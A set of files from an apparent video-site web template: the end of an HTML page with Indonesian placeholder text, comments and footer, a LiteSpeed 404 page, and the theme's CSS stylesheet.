                                <p>kulit hitam cupidatat Excepteur tidak excepteur, yang menenangkan jiwa, yaitu, mereka meninggalkan tugas umum mereka yang harus disalahkan untuk masalah Anda. Tapi saya harus menjelaskan kepada Anda bagaimana semua gagasan keliru ini mencela kesenangan dan memuji rasa sakit lahir, rekening lengkap dari sistem, dan membabarkan ajaran sebenarnya dari penjelajah besar dari kebenaran, dan master pembangun kebahagiaan manusia akan terungkap disini.</p>
                                <p>Karena tidak ada menolak, tidak suka, atau menghindari kenikmatan itu sendiri, karena itu adalah kenikmatan, tetapi karena mereka tidak tahu bagaimana untuk mengejar kesenangan rasional menghadapi konsekuensi yang sakit dari orang-orang yang kenyang.</p>
                                <p>Jika Anda ingin mendapatkan lebih dari satu jenis, Anda dapat memilih untuk duduk di sana, konsectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore dan dolore magnam aliquam quaerat voluptatem.</p>
                            </div>
                        </div>
                    </div>
                    <div class="row m0 comments">
                        <h5 class="comment_count">37 Komentar:</h5>
                        <div class="media comment">
                            <div class="media-left"><a href="#"><img src="images/follow/4.jpg" alt="" class="img-circle"></a></div>
                            <div class="media-body">
                                <div class="comment_header">
                                    <h5>
                                        <a href="#" class="author_name">Amelia Suharti Ningsih Chung</a>
                                        <span class="time_ago">10 minutes ago</span>
                                        <a href="#" class="reply_link">Jawab</a>
                                    </h5>                                    
                                </div>
                                <p>No problem, bagus nice.</p>
                                <div class="media comment comment_reply">
                                    <div class="media-left"><a href="#"><img src="images/follow/4.jpg" alt="" class="img-circle"></a></div>
                                    <div class="media-body">
                                        <div class="comment_header">
                                            <h5>
                                                <a href="#" class="author_name">Amelia Suharti Ningsih Chung</a>
                                                <span class="time_ago">10 minutes ago</span>
                                                <a href="#" class="reply_link">Jawab</a>
                                            </h5>                                    
                                        </div>
                                        <p>Tak mengapa, sekedar contoh mengasah ketrampilan. </p>
                                    </div>
                                </div> <!--Comment Reply-->
                            </div>
                        </div> <!--Comment-->
                        <div class="media comment">
                            <div class="media-left"><a href="#"><img src="images/follow/4.jpg" alt="" class="img-circle"></a></div>
                            <div class="media-body">
                                <div class="comment_header">
                                    <h5>
                                        <a href="#" class="author_name">Amelia Suharti Ningsih Chung</a>
                                        <span class="time_ago">10 minutes ago</span>
                                        <a href="#" class="reply_link">Jawab</a>
                                    </h5>                                    
                                </div>
                                <p>No problem, bagus nice.</p>
                                <div class="media comment comment_reply">
                                    <div class="media-left"><a href="#"><img src="images/follow/4.jpg" alt="" class="img-circle"></a></div>
                                    <div class="media-body">
                                        <div class="comment_header">
                                            <h5>
                                                <a href="#" class="author_name">Amelia Suharti Ningsih Chung</a>
                                                <span class="time_ago">10 minutes ago</span>
                                                <a href="#" class="reply_link">Jawab</a>
                                            </h5>                                    
                                        </div>
                                        <p>Tak mengapa, sekedar contoh mengasah ketrampilan. </p>
                                    </div>
                                </div> <!--Comment Reply-->
                            </div>
                        </div> <!--Comment-->
                    </div>
                    <form action="#" class="row m0 comment_form">
                        <h5>kirim komentar anda:</h5>
                        <textarea class="form-control"></textarea>
                        <input type="submit" value="Ya Submit" class="btn btn default">
                    </form>
                </div>
                <div class="col-sm-3 sidebar sidebar2">
                    <div class="row m0 sidebar_row_inner">
                        <!--Search Form-->
                        <form action="#" role="search" class="search_form row m0 widget widget_search">
                            <div class="input-group">
                                <input type="text" class="form-control" placeholder="Pencarian disini" >
                                <span class="input-group-addon"><button type="submit"><img src="images/icons/search.png" alt=""></button></span>
                            </div>
                        </form>
                        <!--pesan sponsor anda-->
                        <div class="row m0 widget widget_sponsored_area">
                            <h5 class="widget_title">pesan sponsor anda</h5>
                            <div class="row m0 inner">
                                <div class="row m0 advertise_betweeen_uploads">
                                    
                                        <img src="images/popular/2018-Coca-Cola-New-Year-Screensavers-(23).jpg" height="250px" width="250px">
                                    
                                </div>
                            </div>
                        </div>
                        <!--lainnya dari saya-->
                        <div class="row m0 widget widget_popular_videos">
                            <h5 class="widget_title">lainnya dari saya</h5>
                            <div class="row m0 inner" id="x2">
                                </div>
                            </div>
                        </div>
                        <!--boleh dilihat untuk anda-->
                        <div class="row m0 widget widget_popular_videos" >
                            <h5 class="widget_title">boleh dilihat untuk anda</h5>
                            <div class="row m0 inner" id="x">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section> <!--Uploads-->
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <footer class="row">
        <div class="container">
            <div class="row sidebar sidebar_footer">
                <div class="col-sm-3 widget widget1 w_in_footer widget_about">
                    <h5 class="widget_title">Tentang Video Saya</h5>
                    <div class="row m0 inner">
                        <a href="index.html"><img src="images/logo.png" alt=""></a><br>
                        <p>Bahagia menjadi si amet, consectetur adipiscing elit, sed tempor dan vitalitas, sehingga tenaga kerja dan kesedihan, beberapa hal penting yang harus dilakukan eiusmod. Selama bertahun-tahun, aku akan datang, yang akan nostrud aliquip keluar dari dirinya keuntungan dari latihan, sehingga upaya stimulus jika distrik sekolah dan umur panjang. Dia ingin mengutuk dalam kesenangan nyeri di duis cupidatat, bagaimanapun</p>
                    </div>
                </div>
                <div class="col-sm-3 widget widget2 w_in_footer widget_subscribe">
                    <h5 class="widget_title">berlangganan surati saya</h5>
                    <div class="row m0 inner">
                        <form action="#" class="row m0" method="post">
                            <input type="email" class="form-control" placeholder="Enter Email Address">
                            <input type="submit" value="Ya Submit" class="form-control btn btn-default">
                        </form>
                    </div>
                </div>
                <div class="col-sm-3 widget widget3 w_in_footer widget_tags">
                    <h5 class="widget_title">tags populer</h5>
                    <div class="row m0 inner">
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                    </div>
                </div>
                <div class="col-sm-3 widget widget4 w_in_footer widget_twitter">
                    <h5 class="widget_title">@insta feed</h5>
                    <div class="row m0 inner">
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
	<!-- Preloader -->
	<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>
    
    <!--jQuery, Bootstrap and other vendor JS-->
    
    <!--jQuery-->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
    <script src="x.js"></script>
    
    <!--Bootstrap JS-->
    <script src="js/bootstrap.min.js"></script>
    
    <!--Dropzone-->
    <script src="js/dropzone.html"></script>
    
    <!--jScroll-->
    <script src="js/jquery.jscroll.min.js"></script>
    
    <!--Magnific Popup-->
    <script src="js/jquery.magnific-popup.min.js"></script>
    
    <!--Bootstrap Select-->
    <script src="vendors/bootstrap-select/js/bootstrap-select.min.js"></script>
    
    <!--Theme JS-->
    <script src="js/theme.js"></script>
<!-- Mirrored from uxart.io/downloads/metavideo-html/single-video.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:44 GMT -->
</html>
</file>

<file: inc/category.html>
<!DOCTYPE html>
<html style="height:100%">
<head><title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>
<file: css/default/style.css>
/*----------------------------------------------------
@File: Default Styles
@Author: Emran Khan
@URL: http://emran-khan.com

This file contains the styling for the actual theme, this
is the file you need to edit to change the look of the
theme.

This files contents are outlined below.

  1.  Variables
  2.  Prefix
  3.  Shortcode
  4.  Header
  5.  Upload Media
  6.  Ribbon
  7.  Media - Video Post
  8.  Advertise
  9.  Sidebar
 10. Footer
 11. Filter
 12. Auth
 13. Profile
 14. Single Page
----------------------------------------------------*/
/*----------------------------------------------------------------*/
/*----------------------------------------------------------------*/
/*Prefix Styles*/
.m0 {
  margin: 0;
}
.p0 {
  padding: 0;
}
body {
  position: relative;
  /*Global Font*/
  /*Floating*/
  /*Section Fix*/
  /*Container Prefix*/
}
body * {
  font-family: 'Open Sans', sans-serif;
}
body .fleft {
  float: left;
}
body .fright {
  float: right;
}
body .flefti {
  float: left !important;
}
body .frighti {
  float: right !important;
}
body section.row,
body header.row,
body footer.row {
  margin: 0;
  position: relative;
}
body .mfp-container {
  width: 100vw;
  padding: 0;
}
@media (min-width: 1261px) {
  body .container {
    width: 1260px;
  }
}
/*Ancore*/
a,
.btn,
button {
  outline: none;
  transition: all 300ms ease-in-out 0s;
}
a:focus,
.btn:focus,
button:focus,
a:hover,
.btn:hover,
button:hover {
  outline: none;
  text-decoration: none;
  transition: all 300ms ease-in-out 0s;
}
/*----------------------------------------------------------------*/
.title_row {
  padding: 0 15px;
}
.title_row h3 {
  font-size: 22px;
  border-bottom: 2px solid  #e8ebed;
  position: relative;
  margin-bottom: 25px;
  margin-top: 0;
  text-transform: uppercase;
  font-weight: bold;
  color: #43494e;
  line-height: 1;
  padding-bottom: 13px;
}
.title_row h3:after {
  position: relative;
  height: 2px;
  background: #4aa3df;
  width: 80px;
  content: '';
  left: 0;
  bottom: -15px;
  display: block;
}
.load_more_videos,
.loadting_text {
  display: block;
  line-height: 60px;
  color: #828a91;
  text-transform: uppercase;
  font-weight: 600;
  text-align: center;
  background: #f1f4f5;
  margin-top: 15px;
  margin-left: 15px;
  margin-right: 15px;
  transition: all 300ms ease-in-out 0s;
}
.load_more_videos:hover,
.loadting_text:hover,
.load_more_videos:focus,
.loadting_text:focus {
  color: #fff;
  background: #4aa3df;
}
.load_more_videos:focus,
.loadting_text:focus {
  color: #43494e;
}
.loadting_text i {
  margin-right: 5px;
}
.post_page_sidebar {
  padding-top: 15px;
}
.post_page_sidebar .advertise_row {
  margin: 45px auto;
}
.post_page_sidebar.post_page_sidebar2 .post_page_uploads {
  float: none;
  margin: 0 auto;
}
.pagination_row {
  padding: 40px 15px;
}
.pagination_row .pagination {
  float: none;
  display: table;
  margin: 0 auto;
}
.pagination_row .pagination li {
  float: left;
}
.pagination_row .pagination li a {
  min-width: 33px;
  text-align: center;
  padding: 0 13px;
  background: #f1f4f5;
  line-height: 32px;
  border: none;
  border-radius: 2px;
  color: #43494e;
  text-transform: uppercase;
  font-weight: 600;
}
.pagination_row .pagination li a:hover {
  background: #4aa3df;
  color: #fff;
}
.pagination_row .pagination li + li {
  margin-left: 10px;
}
.pagination_row .pagination li.active a {
  background: #4aa3df;
  color: #fff;
}
.pagination_row .pagination li:first-child a,
.pagination_row .pagination li:last-child a {
  width: 90px;
}
.page_cover {
  height: 200px;
  background: #232323;
  z-index: 2;
  color: #fff;
  padding-top: 60px;
}
.page_cover:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: url(../../images/rzr.jpg) no-repeat scroll center top;
  z-index: -1;
  opacity: 0.2;
}
.page_cover h1 {
  font-weight: 300;
  margin: 0;
}
.page_cover .breadcrumb {
  background: none;
  padding: 16px 0 0;
  font-size: 18px;
  margin-bottom: 0;
}
.page_cover .breadcrumb li a {
  color: #fff;
}
.page_cover .breadcrumb li + li {
  color: #fff;
}
.page_cover .breadcrumb li + li:before {
  content: '>';
}
/*----------------------------------------------------------------*/
.navbar {
  margin-bottom: 0;
  border: none;
  transition: all 300ms ease-in-out 0s;
}
.navbar .container {
  position: relative;
  /*default menu styles*/
}
.navbar .container .navbar-header {
  width: 365px;
}
.navbar .container .navbar-header .navbar-toggle span {
  background: #43494e;
}
.navbar .container .navbar-header .navbar-brand {
  display: block;
  margin-left: 0;
  padding: 24px 0;
  height: auto;
  line-height: 110px;
}
.navbar .container .navbar-nav li {
  padding: 0 25px;
}
.navbar .container .navbar-nav li a {
  line-height: 80px;
  padding: 0;
  font-family: 'Open Sans', sans-serif;
  text-transform: uppercase;
  font-weight: 600;
  color: #43494e;
  position: relative;
}
.navbar .container .navbar-nav li a:before {
  content: '';
  width: 100%;
  position: absolute;
  height: 0;
  top: 0;
  left: 0;
  background: #4aa3df;
  transition: all 300ms ease-in-out 0s;
}
.navbar .container .navbar-nav li a span {
  width: 32px;
  height: 80px;
  float: left;
  background: no-repeat scroll left center;
}
.navbar .container .navbar-nav li a span.home_variation_icon {
  background-image: url(../../images/icons/home-variation.png);
}
.navbar .container .navbar-nav li a span.video_menu_icon {
  background-image: url(../../images/icons/video-menu.png);
}
.navbar .container .navbar-nav li a span.extra_pages_icon {
  background-image: url(../../images/icons/extra-pages.png);
}
.navbar .container .navbar-nav li a span.login_icon {
  background-image: url(../../images/icons/login.png);
}
.navbar .container .navbar-nav li a:hover,
.navbar .container .navbar-nav li a:focus {
  color: #4aa3df;
  background: none;
}
.navbar .container .navbar-nav li a:hover:before,
.navbar .container .navbar-nav li a:focus:before {
  height: 5px;
}
.navbar .container .navbar-nav li a:hover span.home_variation_icon,
.navbar .container .navbar-nav li a:focus span.home_variation_icon {
  background-image: url(../../images/icons/home-variation-hover.png);
}
.navbar .container .navbar-nav li a:hover span.video_menu_icon,
.navbar .container .navbar-nav li a:focus span.video_menu_icon {
  background-image: url(../../images/icons/video-menu-hover.png);
}
.navbar .container .navbar-nav li a:hover span.extra_pages_icon,
.navbar .container .navbar-nav li a:focus span.extra_pages_icon {
  background-image: url(../../images/icons/extra-pages-hover.png);
}
.navbar .container .navbar-nav li a:hover span.login_icon,
.navbar .container .navbar-nav li a:focus span.login_icon {
  background-image: url(../../images/icons/login-hover.png);
}
.navbar .container .navbar-nav li a:focus {
  color: #43494e;
  background: none;
  box-shadow: none;
}
.navbar .container .navbar-nav li.active a span.home_variation_icon {
  background-image: url(../../images/icons/home-variation-hover.png);
}
.navbar .container .navbar-nav li.active a span.video_menu_icon {
  background-image: url(../../images/icons/video-menu-hover.png);
}
.navbar .container .navbar-nav li.active a span.extra_pages_icon {
  background-image: url(../../images/icons/extra-pages-hover.png);
}
.navbar .container .navbar-nav li.active a span.login_icon {
  background-image: url(../../images/icons/login-hover.png);
}
.navbar .container .navbar-nav li.dropdown a:after {
  width: 9px;
  height: 80px;
  content: '';
  float: right;
  margin-left: 5px;
  background: url(../../images/icons/dropdown-arrow.png) no-repeat scroll left center;
}
.navbar .container .navbar-nav li.dropdown a:hover:after {
  background-image: url(../../images/icons/dropdown-arrow-hover.png);
}
.navbar .container .navbar-nav li.dropdown .dropdown-menu {
  width: 285px;
  right: 0;
  left: auto;
  display: block;
  transform: scale(1, 0);
  transform-origin: top;
  border-radius: 0;
  border: none;
  padding: 0;
  transition: all 300ms ease-in-out 0s;
}
.navbar .container .navbar-nav li.dropdown .dropdown-menu li {
  border-top: 1px solid  #f1f4f5;
  transition: all 300ms ease-in-out 0s;
}
.navbar .container .navbar-nav li.dropdown .dropdown-menu li a {
  line-height: 50px;
}
.navbar .container .navbar-nav li.dropdown .dropdown-menu li a:after,
.navbar .container .navbar-nav li.dropdown .dropdown-menu li a:before {
  display: none;
}
.navbar .container .navbar-nav li.dropdown:hover .dropdown-menu {
  transform: scale(1, 1);
}
.navbar .container .navbar-nav li.dropdown.mega-drop {
  position: inherit;
}
.navbar .container .navbar-nav li.dropdown.mega-drop .mega-menu {
  left: 0;
  width: 100%;
}
.navbar .container .navbar-nav li.dropdown.mega-drop .mega-menu li.row_title {
  padding: 0 30px;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  line-height: 63px;
  text-transform: uppercase;
}
.navbar .container .navbar-nav li.dropdown.mega-drop .mega-menu li.videos {
  border: none;
  padding: 0;
}
.navbar .container .navbar-nav li.dropdown.mega-drop .mega-menu li.videos .container .col-sm-3 .inner .preview_img {
  position: relative;
}
.navbar .container .navbar-nav li.dropdown.mega-drop .mega-menu li.videos .container .col-sm-3 .inner .preview_img .preview {
  width: 100%;
}
.navbar .container .navbar-nav li.dropdown.mega-drop .mega-menu li.videos .container .col-sm-3 .inner .preview_img .play-btn {
  position: absolute;
  width: 48px;
  height: 33px;
  background: url(../../images/play-btn.png) no-repeat scroll 0 0;
  top: calc(50% - 16.5px);
  left: calc(50% - 24px);
}
.navbar .container .navbar-nav li.dropdown.mega-drop .mega-menu li.videos .container .col-sm-3 .inner .preview_img .play-btn:hover {
  background-image: url(../../images/play-btn-hover.png);
}
.navbar .container .navbar-nav li.dropdown.mega-drop .mega-menu li.videos .container .col-sm-3 .inner .title_row {
  padding: 15px 0;
}
.navbar .container .navbar-nav li.dropdown.mega-drop .mega-menu li.videos .container .col-sm-3 .inner .title_row a {
  line-height: 1;
  text-transform: none;
}
.navbar .container #middle-menu {
  float: left;
}
.navbar.navbar-fixed-top .container {
  /*default menu styles*/
}
.navbar.navbar-fixed-top .container .navbar-header .navbar-brand {
  padding: 19px 0;
  height: auto;
  line-height: 70px;
}
.navbar.navbar-fixed-top .container .navbar-nav li a {
  line-height: 70px;
}
.navbar.navbar-fixed-top .container .navbar-nav li a span {
  height: 70px;
}
.navbar.navbar-fixed-top .container .navbar-nav li.dropdown a:after {
  height: 70px;
}
/*----------------------------------------------------------------*/
.upload_media {
  background: #232323;
  position: relative;
  height: 640px;
  z-index: 0;
  text-align: center;
  padding-top: 140px;
}
.upload_media:before {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: '';
  background: url(../../images/even-slider-2.jpg) no-repeat scroll center top;
  background-size: cover;
  z-index: -1;
}
.upload_media h2 {
  font-size: 48px;
  line-height: 1;
  font-weight: lighter;
  color: #fff;
  margin-bottom: 0;
  margin-top: 13px;
}
.upload_media h3 {
  font-size: 24px;
  line-height: 1;
  font-weight: lighter;
  color: #fff;
  margin-bottom: 55px;
}
.upload_media .upload_media_row {
  display: block;
  overflow: hidden;
  max-width: 1015px;
  margin: 0 auto;
}
.upload_media #upload_media,
.upload_media #upload_media_2 {
  width: 460px;
  height: 340px;
  background: #fff;
  color: #828a91;
  padding: 30px;
  margin: auto 15px;
  cursor: pointer;
  position: relative;
  float: left;
}
.upload_media #upload_media .inner,
.upload_media #upload_media_2 .inner {
  width: 100%;
  height: 100%;
  border: 5px dashed #dce0e2;
  padding-top: 30px;
}
.upload_media #upload_media .plus_ico,
.upload_media #upload_media_2 .plus_ico {
  width: 100px;
  height: 100px;
  margin: 0 auto 30px;
  text-align: center;
  line-height: 90px;
  font-size: 100px;
  font-weight: bold;
  background: #f1f4f5;
  border-radius: 100%;
  transition: all 300ms ease-in-out 0s;
}
.upload_media #upload_media h2,
.upload_media #upload_media_2 h2 {
  font-size: 30px;
  color: #2e373e;
  margin: 0;
  font-weight: 600;
}
.upload_media #upload_media h6,
.upload_media #upload_media_2 h6 {
  font-size: 14px;
  color: #a7b7c3;
  padding-bottom: 20px;
}
.upload_media #upload_media h4,
.upload_media #upload_media_2 h4 {
  font-size: 18px;
  color: #2e373e;
}
.upload_media #upload_media h5,
.upload_media #upload_media_2 h5 {
  font-size: 14px;
  color: #2e373e;
}
.upload_media #upload_media label,
.upload_media #upload_media_2 label {
  cursor: pointer;
  margin-bottom: 10px;
  padding: 0 22px;
  line-height: 42px;
  border-radius: 5px;
  background: #4aa3df;
  color: #fff;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  transition: all 300ms ease-in-out 0s;
}
.upload_media #upload_media label img,
.upload_media #upload_media_2 label img {
  margin-right: 10px;
}
.upload_media #upload_media label:hover,
.upload_media #upload_media_2 label:hover {
  background: #c9392b;
}
.upload_media #upload_media .dz-default.dz-message,
.upload_media #upload_media_2 .dz-default.dz-message {
  bottom: 70px;
  width: calc(100% - 60px);
  position: absolute;
}
.upload_media #upload_media:hover .plus_ico,
.upload_media #upload_media_2:hover .plus_ico {
  color: #fff;
  background: #4aa3df;
}
.upload_media .or_btn {
  line-height: 32px;
  width: 32px;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.4);
  color: #fff;
  display: inline-block;
  float: left;
  margin-top: 155px;
}
.upload_media .videos_from h2 {
  padding-bottom: 5px;
}
.upload_media .videos_from a {
  text-align: center;
  line-height: 50px;
  display: block;
  background: #e74c3c;
  color: #fff;
  border-radius: 2px;
  margin: 10px 50px;
}
.upload_media .videos_from a.vimeo {
  background: #1ab7ea;
}
.upload_media .videos_from a.dailymotion {
  background: #0064dc;
}
/*----------------------------------------------------------------*/
.ribbon li {
  height: 8px;
}
.ribbon li a {
  padding: 4px 15px;
  transform: scaleY(1) scaleX(1);
  position: relative;
  z-index: 1;
  cursor: default;
}
.ribbon li:nth-child(1) a {
  background: #1abc9c;
}
.ribbon li:nth-child(2) a {
  background: #e67e22;
}
.ribbon li:nth-child(3) a {
  background: #3498db;
}
.ribbon li:nth-child(4) a {
  background: #e74c3c;
}
.ribbon li:nth-child(5) a {
  background: #9b59b6;
}
.ribbon li:nth-child(6) a {
  background: #f1c40f;
}
/*----------------------------------------------------------------*/
.recent_uploads {
  padding: 95px 0 60px;
}
.author_interview {
  padding-bottom: 30px;
}
.category_based {
  padding-top: 95px;
}
.video_post {
  padding: 15px;
}
.video_post .inner {
  box-shadow: 0 1px 10px 0 rgba(0, 0, 0, 0.09);
  background: #fff;
  border-bottom: 0;
  transition: all 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.video_post .inner:hover,
.video_post .inner:focus {
  -webkit-transform: translate(0, -8px);
  -moz-transform: translate(0, -8px);
  -ms-transform: translate(0, -8px);
  -o-transform: translate(0, -8px);
  transform: translate(0, -8px);
  box-shadow: 0 15px 40px rgba(0, 0, 0, 0.16);
}
.video_post .inner .screencast {
  position: relative;
}
.video_post .inner .screencast .play_btn {
  position: absolute;
  width: 48px;
  height: 33px;
  background: url(../../images/play-btn.png) no-repeat scroll 0 0;
  top: calc(50% - 16.5px);
  left: calc(50% - 24px);
}
.video_post .inner .screencast .media-length {
  position: absolute;
  background: #4aa3df;
  line-height: 20px;
  font-size: 12px;
  padding: 0 5px;
  left: 0;
  bottom: 0;
  color: #fff;
}
.video_post .inner .post_data {
  padding: 12px 15px;
  padding-bottom: 25px;
}
.video_post .inner .post_data .post_title {
  font-weight: 600;
  line-height: 22px;
  color: #43494e;
}
.video_post .inner .post_data .author,
.video_post .inner .post_data .date {
  color: #43494e;
  font-size: 12px;
  font-weight: 600;
}
.video_post .inner .post_data .author a,
.video_post .inner .post_data .date a {
  color: #43494e;
}
.video_post .inner .post_data .author {
  margin-right: 30px;
}
.video_post .inner .post_data .category,
.video_post .inner .post_data .views {
  display: block;
}
.video_post .inner .post_data .category a,
.video_post .inner .post_data .views a {
  color: #43494e;
  font-size: 12px;
  font-weight: 600;
  display: block;
  padding: 10px 0px;
  white-space: nowrap;
}
.video_post .inner .post_data .category a img,
.video_post .inner .post_data .views a img {
  margin-right: 5px;
}
.video_post .inner .post_data .views a {
  padding: 0;
}
.video_post .inner .post_data .post_title {
  font-size: 20px;
  display: block;
  padding-bottom: 15px;
}
.video_post .inner .taxonomy .category {
  margin-right: 1px;
}
.video_post .inner .taxonomy .views {
  margin-left: 1px;
  text-align: right;
}
.video_post .inner .taxonomy .category,
.video_post .inner .taxonomy .views {
  width: calc(50% - 1px);
}
.video_post .inner .taxonomy .category a,
.video_post .inner .taxonomy .views a {
  background: #f1f4f5;
  color: #43494e;
  font-size: 12px;
  font-weight: 600;
  display: block;
  padding: 12px 15px;
  min-height: 43px;
  white-space: nowrap;
}
.video_post .inner .taxonomy .category a img,
.video_post .inner .taxonomy .views a img {
  margin-right: 5px;
}
.video_post .inner:hover .screencast .play_btn {
  background-image: url(../../images/play-btn-hover.png);
}
.video_post .inner:hover .post_data .post_title {
  color: #4aa3df;
}
.feature_post {
  margin-bottom: 30px;
}
.feature_post .feature_post_inner .feature_img {
  float: left;
  padding-right: 30px;
}
.feature_post .feature_post_inner .feature_img a {
  width: auto;
  height: auto;
  display: block;
  position: relative;
}
.feature_post .feature_post_inner .feature_img a img {
  width: auto;
  max-width: 100%;
  border-radius: 0;
}
.feature_post .feature_post_inner .feature_img a .duration {
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  font-size: 12px;
  padding: 0 5px;
  display: block;
  line-height: 20px;
  background: #4aa3df;
  transition: all 300ms ease-in-out 0s;
}
.feature_post .feature_post_inner .feature_img a:hover .duration {
  color: #f1f4f5;
  background: #43494e;
}
.feature_post .feature_post_inner .feature_body h4 {
  margin-top: 0;
  line-height: 22px;
  font-weight: 600;
  color: #43494e;
  margin-bottom: 15px;
  transition: all 300ms ease-in-out 0s;
}
.feature_post .feature_post_inner .feature_body h4:hover {
  color: #4aa3df;
}
.feature_post .feature_post_inner .feature_body p {
  line-height: 20px;
  color: #43494e;
  margin-bottom: 15px;
}
.feature_post .feature_post_inner .feature_body .meta_info {
  font-size: 12px;
  color: #828a91;
  line-height: 18px;
}
.feature_post .feature_post_inner .feature_body .meta_info.posted a {
  color: #828a91;
}
.feature_post .feature_post_inner .feature_body .views a {
  color: #43494e;
  font-size: 12px;
  font-weight: 600;
}
.feature_post .feature_post_inner .feature_body .views a img {
  margin-right: 5px;
}
.feature_post_2 {
  display: block;
  overflow: hidden;
}
.feature_post_2 .feature_post_inner .feature_img {
  padding-right: 15px;
  display: block;
  overflow: hidden;
}
.feature_post_2 .feature_post_inner .feature_img a {
  height: 270px;
}
.feature_post_2 .feature_post_inner .feature_body h4 {
  font-size: 30px;
  line-height: 40px;
}
